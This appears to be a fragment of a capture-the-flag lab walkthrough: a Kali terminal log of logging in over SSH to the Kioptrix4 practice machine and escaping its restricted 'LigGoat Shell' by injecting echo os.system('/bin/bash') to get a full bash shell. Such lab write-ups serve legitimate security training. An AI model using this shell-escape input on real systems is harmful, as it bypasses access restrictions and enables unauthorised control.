 ┌──(root💀kali)-[~]
└─# ssh -oHostKeyAlgorithms=+ssh-dss john@10.0.2.7
john@10.0.2.7's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo *
*
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ ls
john@Kioptrix4:~$ help
GNU bash, version 3.2.39(1)-release (i486-pc-linux-gnu)
These shell commands are defined internally.  Type `help' to see this list.
Type `help name' to find out more about the function `name'.
Use `info bash' to find out more about the shell in general.
Use `man -k' or `info' to find out more about commands not in this list.

A star (*) next to a name means that the command is disabled.